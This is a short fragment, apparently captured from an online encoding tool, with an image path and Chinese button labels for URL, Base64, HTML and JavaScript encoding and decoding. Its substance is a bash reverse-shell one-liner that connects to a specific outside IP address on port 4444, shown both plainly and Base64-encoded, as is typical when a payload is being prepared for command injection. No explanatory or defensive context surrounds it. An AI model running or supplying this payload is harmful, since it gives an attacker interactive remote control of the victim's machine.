 bash -i >& /dev/tcp/101.43.250.64/4444 0>&1
URL编码 URL全编码 URL解码 Base64编码 URL Safe Base64编码
Html16编码 Html16解码 JS8编码 JS8解码 JS16编码 JS16解码
YmFzaCAtaSA+JiAvZGV2L3RjcC8xMDEuNDMuMjUwLjY0LzQ0NDQgMD4mMQ==